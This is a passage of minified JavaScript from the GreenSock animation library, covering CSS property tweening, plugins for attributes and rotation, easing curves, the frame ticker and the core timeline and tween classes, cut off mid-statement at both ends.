alpha(opacity="+s+")"):i.filter=n.replace(M,"opacity="+s))};wt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var r=parseFloat(Z(t,"opacity",B,!1,"1")),a=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+r),l&&1===r&&"hidden"===Z(t,"visibility",B)&&0!==e&&(r=0),N?s=new gt(a,"opacity",r,e-r,s):((s=new gt(a,"opacity",100*r,100*(e-r),s)).xn1=l?1:0,a.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=Wt),l&&((s=new gt(a,"visibility",0,0,s,-1,null,!1,0,0!==r?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Ft=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(a,"-$1").toLowerCase())):t.removeAttribute(e))},Yt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ft(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};wt("className",{parser:function(t,e,i,n,s,o,r){var a,l,c,h,d,u=t.getAttribute("class")||"",p=t.style.cssText;if((s=n._classNamePT=new gt(t,i,0,0,s,2)).setRatio=Yt,s.pr=-11,f=!0,s.b=u,l=tt(t,B),c=t._gsClassPT){for(h={},d=c.data;d;)h[d.p]=1,d=d._next;c.setRatio(1)}return(t._gsClassPT=s).e="="!==e.charAt(1)?e:u.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",s.e),a=et(t,l,tt(t),r,h),t.setAttribute("class",u),s.data=a.firstMPT,t.style.cssText=p,s.xfirst=n.parse(t,a.difs,s,o)}});var qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,s,o,r=this.t.style,a=g.transform.parse;if("all"===this.e)s=!(r.cssText="");else for(n=(e=this.e.split(" ").join("").split(",")).length;-1<--n;)i=e[n],g[i]&&(g[i].parse===a?s=!0:i="transformOrigin"===i?Mt:g[i].p),Ft(r,i);s&&(Ft(r,Pt),(o=this.t._gsTransform)&&(o.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(wt("clearProps",{parser:function(t,e,i,n,s){return(s=new gt(t,i,0,0,s,2)).setRatio=qt,s.e=e,s.pr=-10,s.data=n._tween,f=!0,s}}),t="bezier,throwProps,physicsProps,physics2D".split(","),yt=t.length;yt--;)bt(t[yt]);(t=U.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i){if(!t.nodeType)return!1;this._target=t,this._tween=i,this._vars=e,C=e.autoRound,f=!1,T=e.suffixMap||U.suffixMap,B=V(t,""),m=this._overwriteProps;var n,s,o,r,a,l,c,h,d,u=t.style;if(v&&""===u.zIndex&&(("auto"===(n=Z(t,"zIndex",B))||""===n)&&this._addLazySet(u,"zIndex",0)),"string"==typeof e&&(r=u.cssText,n=tt(t,B),u.cssText=r+";"+e,n=et(t,n,tt(t)).difs,!N&&b.test(e)&&(n.opacity=parseFloat(RegExp.$1)),e=n,u.cssText=r),this._firstPT=s=e.className?g.className.parse(t,e.className,"className",this,null,null,e):this.parse(t,e,null),this._transformType){for(d=3===this._transformType,Pt?y&&(v=!0,""===u.zIndex&&(("auto"===(c=Z(t,"zIndex",B))||""===c)&&this._addLazySet(u,"zIndex",0)),_&&this._addLazySet(u,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(d?"visible":"hidden"))):u.zoom=1,o=s;o&&o._next;)o=o._next;h=new gt(t,"transform",0,0,null,2),this._linkCSSP(h,null,o),h.setRatio=Pt?Nt:Ht,h.data=this._transform||jt(t,B,!0),h.tween=i,h.pr=-1,m.pop()}if(f){for(;s;){for(l=s._next,o=r;o&&o.pr>s.pr;)o=o._next;(s._prev=o?o._prev:a)?s._prev._next=s:r=s,(s._next=o)?o._prev=s:a=s,s=l}this._firstPT=r}return!0},t.parse=function(t,e,i,n){var s,o,r,a,l,c,h,d,u,p,f=t.style;for(s in e)c=e[s],(o=g[s])?i=o.parse(t,c,s,this,i,n,e):(l=Z(t,s,B)+"",u="string"==typeof c,"color"===s||"fill"===s||"stroke"===s||-1!==s.indexOf("Color")||u&&$.test(c)?(u||(c=(3<(c=dt(c)).length?"rgba(":"rgb(")+c.join(",")+")"),i=vt(f,s,l,c,!0,"transparent",i,0,n)):!u||-1===c.indexOf(" ")&&-1===c.indexOf(",")?(h=(r=parseFloat(l))||0===r?l.substr((r+"").length):"",(""===l||"auto"===l)&&(h="width"===s||"height"===s?(r=st(t,s,B),"px"):"left"===s||"top"===s?(r=J(t,s,B),"px"):(r="opacity"!==s?0:1,"")),""===(d=(p=u&&"="===c.charAt(1))?(a=parseInt(c.charAt(0)+"1",10),c=c.substr(2),a*=parseFloat(c),c.replace(D,"")):(a=parseFloat(c),u?c.replace(D,""):""))&&(d=s in T?T[s]:h),c=a||0===a?(p?a+r:a)+d:e[s],h!==d&&""!==d&&(a||0===a)&&r&&(r=K(t,s,r,h),"%"===d?(r/=K(t,s,100,"%")/100,!0!==e.strictUnits&&(l=r+"%")):"em"===d?r/=K(t,s,1,"em"):"px"!==d&&(a=K(t,s,a,d),d="px"),p&&(a||0===a)&&(c=a+r+d)),p&&(a+=r),!r&&0!==r||!a&&0!==a?void 0!==f[s]&&(c||"NaN"!=c+""&&null!=c)?(i=new gt(f,s,a||r||0,0,i,-1,s,!1,0,l,c)).xs0="none"!==c||"display"!==s&&-1===s.indexOf("Style")?c:l:F("invalid "+s+" tween value: "+e[s]):(i=new gt(f,s,r,a-r,i,0,s,!1!==C&&("px"===d||"zIndex"===s),0,l,c)).xs0=d):i=vt(f,s,l,c,!0,null,i,0,n)),n&&i&&!i.plugin&&(i.plugin=n);return i},t.setRatio=function(t){var e,i,n,s=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;s;){if(e=s.c*t+s.s,s.r?e=Math.round(e):e<1e-6&&-1e-6<e&&(e=0),s.type)if(1===s.type)if(2===(n=s.l))s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},t._enableTransforms=function(t){this._transform=this._transform||jt(this._target,B,!0),this._transformType=this._transform.svg&&xt||!t&&3!==this._transformType?2:3};var Bt=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};t._addLazySet=function(t,e,i){var n=this._firstPT=new gt(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=Bt,n.data=this},t._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._kill=function(t){var e,i,n,s=t;if(t.autoAlpha||t.alpha){for(i in s={},t)s[i]=t[i];s.opacity=1,s.autoAlpha&&(s.visibility=1)}return t.className&&(e=this._classNamePT)&&((n=e.xfirst)&&n._prev?this._linkCSSP(n._prev,e._next,n._prev._prev):n===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,n._prev),this._classNamePT=null),o.prototype._kill.call(this,s)};var Ut=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;-1<--s;)Ut(t[s],e,i);else for(s=(n=t.childNodes).length;-1<--s;)r=(o=n[s]).type,o.style&&(e.push(tt(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||Ut(o,e,i)};return U.cascadeTo=function(t,e,i){var n,s,o,r,a=p.to(t,e,i),l=[a],c=[],h=[],d=[],u=p._internals.reservedProps;for(t=a._targets||a.target,Ut(t,c,d),a.render(e,!0,!0),Ut(t,h),a.render(0,!0,!0),a._enabled(!0),n=d.length;-1<--n;)if((s=et(d[n],c[n],h[n])).firstMPT){for(o in s=s.difs,i)u[o]&&(s[o]=i[o]);for(o in r={},s)r[o]=c[n][o];l.push(p.fromTo(d[n],e,r,s))}return l},o.activate([U]),U},!0),(t=_gsScope._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype)._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;-1<--o;)r[s[o]]=1;for(o=s.length;-1<--o;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},t._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.3.3",init:function(t,e){var i,n,s;if("function"!=typeof t.setAttribute)return!1;for(i in this._target=t,this._proxy={},this._start={},this._end={},e)this._start[i]=this._proxy[i]=n=t.getAttribute(i),s=this._addTween(this._proxy,i,parseFloat(n),e[i],i),this._end[i]=s?s.s+s.c:e[i],this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length,s=1===t?this._end:t?this._proxy:this._start;-1<--n;)e=i[n],this._target.setAttribute(e,s[e]+"")}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a=!0===e.useRadians?2*Math.PI:360;for(i in e)"useRadians"!==i&&(n=(r=(e[i]+"").split("_"))[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=(this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0)-s,r.length&&(-1!==(n=r.join("_")).indexOf("short")&&((o%=a)!==o%(a/2)&&(o=o<0?o+a:o-a)),-1!==n.indexOf("_cw")&&o<0?o=(o+9999999999*a)%a-(0|o/a)*a:-1!==n.indexOf("ccw")&&0<o&&(o=(o-9999999999*a)%a-(0|o/a)*a)),(1e-6<o||o<-1e-6)&&(this._addTween(t,i,s,s+o,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(g){var e,i,t,n=_gsScope.GreenSockGlobals||_gsScope,s=n.com.greensock,o=2*Math.PI,r=Math.PI/2,a=s._class,l=function(t,e){var i=a("easing."+t,function(){},!0),n=i.prototype=new g;return n.constructor=i,n.getRatio=e,i},c=g.register||function(){},h=function(t,e,i,n){var s=a("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return c(s,t),s},v=function(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)},d=function(t,e){var i=a("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new g;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},u=h("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),p=a("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),f=p.prototype=new g;return f.constructor=p,f.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},p.ease=new p(.7,.7),f.config=p.config=function(t,e,i){return new p(t,e,i)},(f=(e=a("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new g).constructor=e,f.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),(this._p2*t>>0)*this._p1},f.config=e.config=function(t){return new e(t)},(f=(i=a("easing.RoughEase",function(t){for(var e,i,n,s,o,r,a=(t=t||{}).taper||"none",l=[],c=0,h=0|(t.points||20),d=h,u=!1!==t.randomize,p=!0===t.clamp,f=t.template instanceof g?t.template:null,m="number"==typeof t.strength?.4*t.strength:.4;-1<--d;)e=u?Math.random():1/h*d,i=f?f.getRatio(e):e,n="none"===a?m:"out"===a?(s=1-e)*s*m:"in"===a?e*e*m:.5*(s=e<.5?2*e:2*(1-e))*s*m,u?i+=Math.random()*n-.5*n:d%2?i+=.5*n:i-=.5*n,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),r=new v(1,1,null),d=h;-1<--d;)o=l[d],r=new v(o.x,o.y,r);this._prev=new v(0,0,0!==r.t?r:r.next)},!0)).prototype=new g).constructor=i,f.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},f.config=function(t){return new i(t)},i.ease=new i,h("Bounce",l("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),l("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),l("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),h("Circ",l("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),l("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),l("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),h("Elastic",(t=function(t,e,i){var n=a("easing."+t,function(t,e){this._p1=1<=t?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=n.prototype=new g;return s.constructor=n,s.getRatio=e,s.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),t("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),t("ElasticInOut",function(t){return(t*=2)<1?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)+1},.45)),h("Expo",l("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),l("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),l("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",l("SineOut",function(t){return Math.sin(t*r)}),l("SineIn",function(t){return 1-Math.cos(t*r)}),l("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),a("easing.EaseLookup",{find:function(t){return g.map[t]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),u},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(u,t){"use strict";var e,i,p=u.GreenSockGlobals=u.GreenSockGlobals||u;if(!p.TweenLite){var n,s,o,f,m,g=function(t){var e,i=t.split("."),n=p;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},d=g("com.greensock"),v=1e-10,l=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},y=function(){},_=(e=Object.prototype.toString,i=e.call([]),function(t){return null!=t&&(t instanceof Array||"object"==typeof t&&!!t.push&&e.call(t)===i)}),w={},b=function(a,l,c,h){this.sc=w[a]?w[a].sc:[],(w[a]=this).gsClass=null,this.func=c;var d=[];this.check=function(t){for(var e,i,n,s,o=l.length,r=o;-1<--o;)(e=w[l[o]]||new b(l[o],[])).gsClass?(d[o]=e.gsClass,r--):t&&e.sc.push(this);if(0===r&&c)for(n=(i=("com.greensock."+a).split(".")).pop(),s=g(i.join("."))[n]=this.gsClass=c.apply(c,d),h&&(p[n]=s,"function"==typeof define&&define.amd?define((u.GreenSockAMDPath?u.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return s}):"TweenMax"===a&&"undefined"!=typeof module&&module.exports&&(module.exports=s)),o=0;this.sc.length>o;o++)this.sc[o].check()},this.check(!0)},r=u._gsDefine=function(t,e,i,n){return new b(t,e,i,n)},x=d._class=function(t,e,i){return e=e||function(){},r(t,[],function(){return e},i),e};r.globals=p;var a=[0,0,1,1],T=[],h=x("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?a.concat(e):a},!0),S=h.map={},c=h.register=function(t,e,i,n){for(var s,o,r,a,l=e.split(","),c=l.length,h=(i||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(o=l[c],s=n?x("easing."+o,null,!0):d.easing[o]||{},r=h.length;-1<--r;)a=h[r],S[o+"."+a]=S[a+o]=s[a]=t.getRatio?t:t[a]||new t};for((o=h.prototype)._calcEnd=!1,o.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:t<.5?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:t<.5?n/2:1-n/2},s=(n=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--s;)o=n[s]+",Power"+s,c(new h(null,null,1,s),o,"easeOut",!0),c(new h(null,null,2,s),o,"easeIn"+(0===s?",easeNone":"")),c(new h(null,null,3,s),o,"easeInOut");S.linear=d.easing.Linear.easeIn,S.swing=d.easing.Quad.easeInOut;var k=x("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(o=k.prototype).addEventListener=function(t,e,i,n,s){s=s||0;var o,r,a=this._listeners[t],l=0;for(null==a&&(this._listeners[t]=a=[]),r=a.length;-1<--r;)(o=a[r]).c===e&&o.s===i?a.splice(r,1):0===l&&s>o.pr&&(l=r+1);a.splice(l,0,{c:e,s:i,up:n,pr:s}),this!==f||m||f.wake()},o.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;-1<--i;)if(n[i].c===e)return void n.splice(i,1)},o.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;-1<--e;)(n=s[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var C=u.requestAnimationFrame,O=u.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},D=P();for(s=(n=["ms","moz","webkit","o"]).length;-1<--s&&!C;)C=u[n[s]+"RequestAnimationFrame"],O=u[n[s]+"CancelAnimationFrame"]||u[n[s]+"CancelRequestAnimationFrame"];x("Ticker",function(t,e){var s,o,r,a,l,c=this,h=P(),i=!1!==e&&C,d=500,u=33,p=function(t){var e,i,n=P()-D;d<n&&(h+=n-u),D+=n,c.time=(D-h)/1e3,e=c.time-l,(!s||0<e||!0===t)&&(c.frame++,l+=e+(a<=e?.004:a-e),i=!0),!0!==t&&(r=o(p)),i&&c.dispatchEvent("tick")};k.call(c),c.time=c.frame=0,c.tick=function(){p(!0)},c.lagSmoothing=function(t,e){d=t||1e10,u=Math.min(e,d,0)},c.sleep=function(){null!=r&&(i&&O?O(r):clearTimeout(r),o=y,r=null,c===f&&(m=!1))},c.wake=function(){null!==r?c.sleep():10<c.frame&&(D=P()-d+5),o=0===s?y:i&&C?C:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===f&&(m=!0),p(2)},c.fps=function(t){return arguments.length?(a=1/((s=t)||60),l=this.time+a,void c.wake()):s},c.useRAF=function(t){return arguments.length?(c.sleep(),i=t,void c.fps(s)):i},c.fps(t),setTimeout(function(){i&&c.frame<5&&c.useRAF(!1)},1500)}),(o=d.Ticker.prototype=new d.events.EventDispatcher).constructor=d.Ticker;var M=x("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,q){m||f.wake();var i=this.vars.useFrames?Y:q;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});f=M.ticker=new d.Ticker,(o=M.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var $=function(){m&&2e3<P()-D&&f.wake(),setTimeout($,2e3)};$(),o.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},o.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},o.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},o.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},o.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},o.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},o.render=function(){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},o.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},o._enabled=function(t,e){return m||f.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(){return this._enabled(!1,!1)},o.kill=function(t,e){return this._kill(t,e),this},o._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},o._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();-1<--e;)"{self}"===t[e]&&(i[e]=this);return i},o.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var s=this.vars;if(1===arguments.length)return s[t];null==e?delete s[t]:(s[t]=e,s[t+"Params"]=_(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,s[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},o.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},o.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},o.totalTime=function(t,e,i){if(m||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,s=this._timeline;if(n<t&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:s._time)-(this._reversed?n-t:t)/this._timeScale,s._dirty||this._uncache(!1),s._timeline)for(;s._timeline;)s._timeline._time!==(s._startTime+s._totalTime)/s._timeScale&&s.totalTime(s._totalTime,!0),s=s._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(this.render(t,e,!1),I.length&&U())}return this},o.progress=o.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},o.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},o.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||v,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},o.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(m||t||f.wake(),i=(e=n.rawTime())-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&this.render(n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,!0,!0)),this._gc&&!t&&this._enabled(!0,!1),this};var A=x("core.SimpleTimeline",function(t){M.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=A.prototype=new M).constructor=A,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._recent=t,this._timeline&&this._uncache(!0),this},o._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},o.rawTime=function(){return m||f.wake(),this._totalTime};var E=x("TweenLite",function(t,e,i){if(M.call(this,e,i),this.render=E.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:E.selector(t)||t;var n,s,o,r=t.jquery||t.length&&t!==u&&t[0]&&(t[0]===u||t[0].nodeType&&t[0].style&&!t.nodeType),a=this.vars.overwrite;if(this._overwrite=a=null==a?F[E.defaultOverwrite]:"number"==typeof a?a>>0:F[a],(r||t instanceof Array||t.push&&_(t))&&"number"!=typeof t[0])for(this._targets=o=l(t),this._propLookup=[],this._siblings=[],n=0;o.length>n;n++)(s=o[n])?"string"!=typeof 